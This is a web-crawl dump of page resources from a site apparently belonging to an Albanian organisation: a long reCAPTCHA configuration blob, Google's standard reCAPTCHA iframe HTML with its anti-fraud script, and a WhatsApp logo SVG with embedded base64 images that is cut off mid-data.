ww6PCn8KcwoLCvQzDjhYAXm8pLW5tAg/DhnjClsKBwrzCucKnD8OfwrzDiMOzQE7DqkTDiHbDtMO2KsOewonDpcOhw73DocK/[base64]/CrAbDiMOVVcK/LsOrWzrCjMK7YsOFOMK/QCDDiyU2UmPCrcOGLcKCw67DncOlGMOJw5Yrw68SwqbDlVhxZ1zDqEnCr3hhAcO+M8KjbcOUP8KcBcKMwpIsw6zDuybCisOQasOHwp7CiW/Ck8OCw7EXWmIAw4A/wqzCsi/CiQvDshY1TcONJcOww6J+GcKtw5xwV1TDlT1pwqvDjHTDjHlUERHDisO3TsOxecOXw4gEw7ktbMOHO0AAwp/[base64]/w5jDjQl5wpvDtsOYw4XDpsK2wod/w7PCihDDgxDCpsKYwobCnsOlw5PCg8O7wpbCi8KzbkwoTcKlw7hGwpUkaXXCok/CoMOKwo/DmcKUb8Kiwq3DnsOAGW12VlAHD8KdVcOcwoPDi1TCiwYUwq7CiMKaw63DoCLDoX3DnxvCqFjCh2cKw7Vbwo4lw6t+wpPDtDQUw69ww5vCvMOOKMKyw7YAbMKjw4zDmWfCmU5dS1x/AsOqQ3XCqcKJw41xXQDChcK8A8OpLjltwop7b1hlNzAqwrBnb0w/w5cAw6xaXsOvw5l0R8O6wprCuHVxZcKTwqPChsOfYMOOc8OaK1jDpcKxw7cfw4hYw79mB8OrwoxFw6vCiMOBDcKZBxnCtMOrwq3DrcKjQcO/WMOww64dwrMhbHtqwpfDqcO7woDCgxLDh8O5w5ldw7vDs2LCrCV0LcOlw7PDkiNzD3XCtHAcNMKTIsKKKcKdCVTDtg96w7/[base64]/AylDTDnCmcKSw6wYw6XCicOYwrI0ZkJ4RU1nw41JU8KFw5UiTcOAcQd1w5vCrsO2w6jCvVZZwqNQwq/ChzLCrzttAcKMw5DDvMK6w61/EAvDmBLDvsKiw4d0wqAIwrZpwqthw4gIfAbDpigAdmQODsKUakPDvsOReEXCkWU2ElRswp02wpbDoHIfwpQ0RmLDryhhw7LDkCVuw47DskHDnnUJI8Oowr3Dr3gzw6bDmU5Ew5tnEMKfD8KKYsKHGMKuJcKJO0lZw5FVw7zDoykkLj46wqbCmMKPNTl/wrjDvkwhwq0uw5HCgHTCo33CrTfDh8OPaMKUw71rwogdwqsefsOlw7bCoXkOMcKAUlfCkEzDjMOcLBfDjh8cU0QyHsKREAhYwpQiwqLCtURFw4/[base64]/DsFwESgEGw6HCk8KpE8O7NMOXw7tmUUTCvxLCgUpSwpB6LMKmw7zDrMKSAcKjGXzDt8OQGsOuAsOHQGzCusOxw7nChBnDthc6wqAdTMKOwq1Hw4fCksOwBz7ChsONwp4SFxdaw7UYaT5Uw59Ld8Oew5fDucO+fmgXSB/[base64]/CpcKQdMKrw604wrXDogQawpxDwp/ChDsxw53Dq0DDkMOSwp7DoMKrN8KQZ3hsw5fDgjw/[base64]/DpV3Dplg7aRwjRcK3AcK6w5EmBTDDg8K3w5fCjsKUSm7DlSvCq8O1CMONHivCmsOyw6UQwroywqfDpEIxwpvCqx3ChcK2wqBAGjlDwqk2wprDqcKSTCDDim7Ch8KXP8KZcmBawrHDpx7CpiwfdMORw4xwaMODVFNWwoM9WMOKJ8Kyd8O/L1Y2wqxwwq/[base64]/DrggdwoFqcsKVCcKhd8OaQTYIbsOhw7PDomEzw6FPFcKAwrpDf2PDjcO+wqTCl8KfUcOnRA/[base64]/csKSw4Zlw6jDu8Kuw6kZw7jDs0TCicKcwqnCmyXDsAktw7skAFDDg2Bqw4TDhkzCrhHCm8KFwqDDk8KOSsK0wolQwoQcVnpTbGxKwotlw6nDiUfDosOKwqTCnMKbwrPDuMKbVVd8MxowLAJTAn/CisK1wrxSw4h/[base64]/ChBJ0wpZFw5HCv3hyfR9Cw4fChFo9wqppLsKcIcOoNX4qFD9/[base64]/[base64]/DnMK5A8K7DCbDgsOhRcO9O1nDicKEEg3CpU14UkDDoV7DgH84bcOjD8KAwrnDpMKZT8KUwqRow6MEXTIUw48Mw4DCoMOOfMKaw7crwqgoN8KrwpHChcOywpU8FcKAw4pEwpDCmmTCsMOmw4jCnMKhw4RKasKzWcOXworDrh/CrsKcwoQSEBEvXUzCrcKjREwHcsKBfU/Cs8OrwrLDlyMSw5/[base64]/w4R6FmvChcOGwpnCj8KTw6jChMObCMOVFsKVDMOUcsOXw6lqdsKHXQoqwonDhUzCp8KfZcOFw5Y5JcKmScOXwq9Sw7cVw5jCs8K3an3DoxrCnEMRwoDCuwjCg8KkZsKbwr5KQsKlHx5pw4xPd8OxV2MiYhpnwrfDqcKIw5/[base64]/wonCsBTCoiAKwrBuMAcqw5nCsUFQYn7CnRVywqnCiQzCg2cvw45tHsOxw6DCvT/[base64]/DkcKowrHDisKIw5tHFsOTw445LsK4U3gwwqDCqwV/REQKID/[base64]/CrsO2wpQ2w5jDuRAbwrDDu8KlI3wbdArCohdTecOHezrDuMKSwoDDhC7CmcO0w7/[base64]/Cj0EVTMOuwqjChRVUKVvDpz9ICcKOd8O1fjXDlsOewrMSM8OVBS5Fw586w6vDmMOyJT/DhG/DocKTAHoow5bClsKPw7nCusOMwp7Cs1ISwrDCnxvChcOFNHVGXw08wpXDk8OIw5PCn8KAw6EIaQxbcEEEwrvCskXDpVTCmMKkwovDl8KqSW/DgkDCsMOxw67CmsKjwo4iHB/CiU4bBTbCgMO0HzvClljCnsO/wqDChEsxWT1rw4bDjXHChVJvEVM8w7DDvg19cRxiGsKhTsOLPinDu8KoY8O7w4IJZjtiwpHCr8OTCcOmHH81R8OJwrPCkEvCmG4iw6XCh8O8wo3DscO8w6zCjMO6w74ew7HDiMOHAcKPw5TCjRV/w7UAS2XDv8Kxw7PDjsOfXMOlY1HCpsODURzCpGXDl8KawqQbEcKZw5vDsH/[base64]/DpBR+wolzDMK5IhzDgsO6L8KfdgNWRCE8IsOLJyPCncO2w4I9M10hwrjChkRZwqbDhsO8Yhw4SjJRw6lswoTCm8Opw5jCjwDDm8OSEcKiwrvDjSXCl17Dqh5OSMOtDQnDpcKPR8O9wqRtw6LCrWjCncKKwo1Gw4U/w73CnTknbsOjAy4vwrxdwoQGw7zCilMaccKwwr9owrPDgsKkw4PDkxANN1nDv8OMwo9zw6fCpRVHacKjX8K9w7xMw7Y/YRHDvsOkwqnDvA1ew5HChUoww6XDkVR8wqfDiV5Uwp9rLzzCmGzDvsKywrzCqsKLwqxow7HCvcKha3PDt8KrdcK8w5BRwrE0w4/[base64]/[base64]/CuH/CmkABwqc0Z8OtJDF0wrojLkTDhcO0w715wrMEYELDvi8RdcK0w6VaLsOhaGTDo8KuwqHDkATDksKfwp9Sw7kzbsO/csOPwpfDi8KyOT7CrMO8wpLCj8OMFn3CiW3DuTIBw6Q8wq3CpMOHaVPCiG3Ct8OldHXCqsOIwpR1BcONw7Adw7grGTAhecKcATrCuMOzw4xXw4/[base64]/CvDcvw5fCscK5wrp6OgLCmntiP2HDkBg9w5HDnHDCoDnCqwtNw5sPwojCsjxYZXoZKsKnPWtzWMO2wpg+wrY8w4dVw4IFah/[base64]/[base64]/DqsOsJcKxVcKfwrbCqcODwobDssKRCsOrwrA9wrpFZMO/w6XCq8O4w6fDsMKaw5vCsw9cwpLCsnETCSbCsyzCgQBPwobCicOyBcO/[base64]/DosKUdkvDgsOOMsO+w7DDt8O4D8O8EMOVP13Dg8OsPgZaw4s/[base64]/Cmi1Bwp3CkcKJSsOdw7ZmTMOgDgLCvHHCs8Kpwr3Cn0RBacObw68SHl5sfX/[base64]/[base64]/Dt8KtRxHDtEs/asOiw5dKw4sKw7V9GW7ChcO9A1DDosKlbMK1w7HDnjd/w5LCk3h+wp0xwp/DnQHDi8ONwpBDIcKJwprDg8OIw5LCrcKMwqlfISjDnyxOfsOBwrfCocKVwrfDiMKGw7DDl8KbNMOnSWrCtMK+woADCURYfsOQGFPCm8KFwoHChcOpLMK1wrHDrTLDvcKEwo/Cg3l0w77CmMO7GcOeKcOTY3lxD8KqbTtoNyjCpE5Fw65GBBxwF8OQw5LDgW/DrmPDlsOjDsO1ZsO0wpnCvcKzwrfClS4yw69Yw50aTGRJwonCusKQZhNuCcO9wpcEbMKhwqvDsh3DkMKnSMKVMsKBDcKwU8KfwoFCwoIXw580w7sFwrU3cD/DnznCtHFfw6Yew5EefBjClMKswrnCr8O9DVrDoAXDk8KwwrHCmDBXw5rDt8KiP8KDW8KDwrrDlXYRw5TCnCjCrsKTwonCk8K+DMK7PBsOw4XCm2dewr8awrJEGzdBflPCkcOxw65hUiwRw4PDogHDiBTCkhQ0GlZbLywgwoh2w6vDrMOXwo/Cv8KFZsKqw4kGw7pcwp0sw7DDlcOhwpnCocK5DsKXfRYjeTNPd8KFwppHw60Tw5AiwrbCiGF8QF0JS8KrOMO2TXDCpMKBXEVHworCo8Orwq/CmivDuXnChMOjwr/Cu8KHwokTwrDDn8KUw7rCnQMsFMKzwqrDv8KDw5wtIsOdw43ChMOSwqwpDsOuNgPDtEo8w73DpMKCGE/CuH5Yw74sYiR7Km7CtMOhHzURw5kywr0lbzpwVUszw6XDk8KuwrF9wq4FLWcnRsKmZjBQMsKhwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22au0K/fgIbIEBLxIWrl01sk6ce7YTAjwDN9TK6op/OZc\\u003d\x22,1,0,null,1,1769052538678,0,0,[130,81],null,[26,36,192,152],\x22RC-8HEdyd698B_sFA\x22,null,null,null,null,null,\x220dAFcWeA40_uJYc6wTg_pVA9r7pluovj1QDGpWND3nr5ZY3eMFafHzlkkVg31wYxBPmgX6xBJBjPr8jKaUQPNxRqdZDOFE4sWP4g\x22,1769135338371]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_HaE25NWcSq27wH_M3FAaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048940524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.joq-albania.com/assets/images/whatsapp-logo.svg
body_size: 9411
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#FFFFFF;}
	.st3{fill:url(#shape_3_2_);}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<g id="shape_4_1_" class="st0">
		
			<image style="display:inline;overflow:visible;opacity:6.000000e-02;" width="119" height="117" xlink:href="[data-uri]
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
O9266WBwAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 -39 -32)">
		</image>
		<g class="st1">
			
				<image style="overflow:visible;opacity:0.15;" width="60" height="60" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAB05JREFUeNrsW4tu20YQvDtSLzqJ
nbb//4VNYseWRFEkrzKwG0wGu0dSloMGrYAFFUfycW4fNztLh/Afe8V/yXr5dwccC2vECbD5PTei
fgeQeEWb4+FMdnPg8cZAEwBM8O9kgLeAjmAZrtYm/HLA7EEFWBmWHNCZwA5gPby/GfD6Bh5VkDXY
SkzfW6CDAbYX6y52BusB+PiWUK/f4FUE+gpqfbENXPW9AkfQnL8K9ixgTxdr5XqiDUCPLwZdXwHW
Arq92E6ujVzVGDDnsXpNAbdih4sd4arg2eOLQNdXgNWw3QDQOzIFrV72wCLoQcCcBOAe7EWAH8Dz
UYAvAl1fAXYFQD+IfbrYR3mvgBnsVNHMkL+tgH4Re13rO9WDk3xPC9ss0PVCsBq+dwLuHuyT/KyB
UFavYmHSQhWNQqaf0zxuxHawgZoeullnAD4Jur7Cs3cC7uFin8XuxcPq2RoA9FSBBwJcQ03A+rCh
2oAFsFTti6DneFhvAMH+AfaZwCYKz84oOHpDFRxhawK1huvaAczgJnO6nundDeTsgwD9C7zbyM1E
8eAJ8lCrbCvg9aYiAN7AGjsoeCs63ysKZyYuk8SkBDjBDW0hZz+DZx/E6/p7tODsoeDsobpagDF8
76A+fKDil+gcRyo6GHTU9HI9s1DtCLB69k42JItX91JN1Z4BsBKIgUIai2Ej6dECyciy/soAy7Vh
gO+McwEHCjfM3XsqULX80lbAPV3s28UeATB7FwEnCuuGPo8FbivrNcDOzlAnOqgRI3wvlwB73r0T
kJ8A7Eq+cxJgr0C/XOyrAFbvtnAzA3FhPgVa8G5PXopw3DVQFJGGeusUPZyoWG2dvIqywF48+wr2
bwH+JPlrgc3GBlfElzkSsMVE0B3QUKSgZ496eh7G3GqIMurRM8hi3wXkV7l+AyrIYTw66TPImgP1
w8Hg7xUcYw04Qwukgu6nQjoa+buBYtJAHnGRehR7goVPEJalysksKztgV3QOJwKtjGxPn8lTHk4G
YDwXlbS3Ag4r8gtU5LkdDVJNJQ/BKWrYgW2IIzTAyDQS+qkc5vBZU9ejO9YBuX82ClTv5GzphSHf
072snUhLxmasocmIFEE/dTGRcnhFtK8C73biyX2BWCwBGwwy0VNR2kO6tEBRa0N0qKkx+SlkLA+z
bKMt2QjhfKQedfJIuBI09shHKkoBvIycmzsqF3BwBLkEjfqZuHJLR8GtFEb2NJ+36uFk6Gi1o6H9
ABIdzSoZPS3eQGfk7Bje/sqkd6HmZbGpymgyTIUlOcdSdCRV5K4oqr1JWJuo3paEixvrOSjNDeng
iObBEMtZOM/htuMRbyJhndexcN8/HJp+s8FfnBDzS5ueS4C9L3LoTI1SbgUyOeuy6jk6fbEZ0rmw
Y8GQaVeO5nzLmZWlhfN6o9Mbj5bTUgEs5yc3Fda5l95hQFfRBiOfDnRenwH0aIFOEwf/QEQiFTj2
LQGHwigH2RRyA08EKHJp7xgY4JBPwG23hl6crhmBOHWChX+UbCvQo1n56IkEuTls0bozyZ8V7Lbn
5fSGUE5EF7dOT17J/Z4dFjbMCenssJselH0vrJnDpgVVOzpgd9DgfwTFZQ2R1IE01C4N6eB4GH8J
yj8bAKygz5ASkXY4FwpUMnRwSzzcgVLKjUU7FdJ1gcqNhREJ5haOQ7YAtJ8xvY8zZOEHGuds5bMK
9mB0bcNSmTY71DFAqHJ+HaFxr53JfUnEs+ZXr0D/NCYcI/TkL6S04DgnT8m0pcoaqWUcwRMIdkX9
cW+Q/myQihWJ8Tzl+CCbrBPDA6gtL+Dh81IPR2fiXxHxSFTUIsinrfGogiX7WNNCLVAPYqqFq1ra
AVjV015k07tSwZo7TKscAlBTyKzE4/h4gvV8RmnysAPAH42ppHoWldIS4KKHS9x1RfRuTUojSqYn
Egc6Q/4ZC6pkA3VhC0qpevYJ9O9HGOec4IRYND20whilHhxZZiIkGzrKmN8OjsiO/HxDREap4xFE
/y804Tga1XlWSHsPm0WjeqN39YYjvLcUCq9xT8bGRtgwzdlHx7uzpeF6htqBkzo95EcYkVjPUEW4
+TyhZlg/14jQ9Z6NCcezUZmvfqgFGwg84J/l/1ZE3FmetR5HRLHAO+/x4bSWxH5rwmFRycUPtSCf
xgmDHvgHqNC9Me2LVNk9NZGFQX4K70DEAgnG0WkFF3s4GyG8B+7aEnHvqeHOzuSC1ZFI0gyDPRJl
PJAI300pG0s8jDdxhDw8hZ8fSWLAGXpmPrctOSgYYXyCvG3J+Hi7SvSvJ8I5wXDrCM9ZWCJBJpHA
Or+tp3B6A3TnMLWecn6xyFAbVRNbuxaIeg0qg6cUBoeh1caRY00WLG2qN9a5Wv/2itZA73l0kYP9
1HqpQlvjD+vRo97YzHFGX71IHZwiH1PidyDAIdh/EuBNM3gDx4k1wi0BWx0TfzY716nvx5nC/01B
zgE89//zgu8v+V2/7O+YfvWc6P/Xe7/+EWAABaBs+OSOjz4AAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -9 -5)">
			</image>
			<g>
				<path class="st2" d="M0,41.7l2.9-10.6C1.1,28,0.2,24.4,0.2,20.8C0.2,9.5,9.4,0.3,20.7,0.3c5.5,0,10.6,2.1,14.5,6
					c3.9,3.9,6,9,6,14.5c0,11.3-9.2,20.5-20.5,20.5c0,0,0,0,0,0h0c-3.4,0-6.8-0.9-9.8-2.5L0,41.7z M11.4,35.1l0.6,0.4
					c2.6,1.6,5.6,2.4,8.7,2.4h0c9.4,0,17-7.6,17-17c0-4.6-1.8-8.8-5-12.1c-3.2-3.2-7.5-5-12.1-5c-9.4,0-17.1,7.6-17.1,17
					c0,3.2,0.9,6.4,2.6,9.1l0.4,0.6l-1.7,6.3L11.4,35.1z"/>
			</g>
		</g>
	</g>
	<linearGradient id="shape_3_2_" gradientUnits="userSpaceOnUse" x1="20.5977" y1="40.9742" x2="20.5977" y2="1.0263">
		<stop  offset="0" style="stop-color:#20B038"/>
		<stop  offset="1" style="stop-color:#60D66A"/>
	</linearGradient>
	<path id="shape_3_1_" class="st3" d="M0.7,41l2.8-10.3c-1.7-3-2.6-6.4-2.6-9.9C0.9,9.9,9.8,1,20.7,1c5.3,0,10.3,2.1,14,5.8
		c3.7,3.7,5.8,8.7,5.8,14c0,10.9-8.9,19.8-19.8,19.8c0,0,0,0,0,0h0c-3.3,0-6.6-0.8-9.5-2.4L0.7,41z"/>
	<g id="shape_2_1_">
		
			<image style="overflow:visible;opacity:4.000000e-02;" width="66" height="66" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABzlJREFUeNrsWw1v6zYQk2THabv9
/1/6libxh7YOFsDx8U6SkzxsQwMITtDGtmjeHXVUQvh+/f2K/8Jr5/8rELHxbx4A+b8KRHSuoT7n
yuTzq0GJL568Okbn2lkcs/G3p4ISXwAAT9obHhAt42mAxCd9X00y7SOKo2IGg7DBcaPPCpCHwBif
DECiMYj3DAg/VQZgheMqgHkKO+ITQCiTGmDCww4yvmdgVHgwA8rkFzp6oBwCYzwAQrl5fvJlwmWc
6PMAowWIMvEyZjoiKBG+d4gZ4wEQkAkIwAnGREcEIxErgkiQKwHxNfn7PmY4zvs51kdL7XgQBGbA
BONMxxOAMQgQogACGYEgfI3bfq77fr77/n8RAOwWY+ODIODkv8bbPs4AxEShkRwtkSk8CiMQhALs
Fc53p3N1h8nYkUwRhHIzOPn3fSAYhRHle7ExQWOIIBi3/ZyfxDAux4uYfH4GIzAplnzAAHzsA4E4
iZv1sjszBZlxojAbncRbzrvC++iBMTaGRKJwKEwok/9tPxZQGIRAGiGIkheFxkhwnz1AWNqkmxHR
YcMETCgglKFA4EqAg4FIQo8kR59wvskNqjM/wgjFhncA4HfIDyfIB1gBZqEBNgKCy7Equ54o20TC
ZckuQ2RsUI6YIAsQ7xQWJSROcM7NKH8ICAKRhCaZqPIkSrrRqDZqfRK9PDFW2FCQH+HGMCzeiQkI
wgyZ/rofbwDGAuGBoGNFOgNzzk4FyiTJV2Kdy4ZWIPApYbl8o5zAINz2MlfG9QAQb/R/mXSJAmGh
85djgmv9lCtGZy2hqsUkhNMJbqqAcN0nf/lr/AFAXEEJ1kJDAZaNkGUlygOZ0ZwjghEWSNczgRAF
E74A+LGDcQFGzJVkWa7HIFhJfKCwve/3VnLSCc4TrRbh2BAWg1hPTKJEFvVXmPBjBwMZcYcnpJ5y
uaYHVhRVY9jvaYaHVFTonSqNZMVYabNZmZxBUGy4wPFTsCEbOiI1gDCQ3kiisvHKd/Yk/thYMbjH
gIoR2XCF5HihRHkXE8xGSG4GUIPocahcdqqsemMtWQahIZJQdCyYFiqVmBxvFBKbI3mjw5SBHshE
OSoK9nJTKBoapIkRgxh4khU0w7WiGVajz4jyNzr5qgBwgxxwMpgxGsq0KTSi04lKQshY6vEuQECV
FyqM2GD1GCFEvXNbYKiwiEeVpeo8c8+Aa/diqDuvN5Bp3RArGmERS+1kDLcXkhyTJhpL42i01His
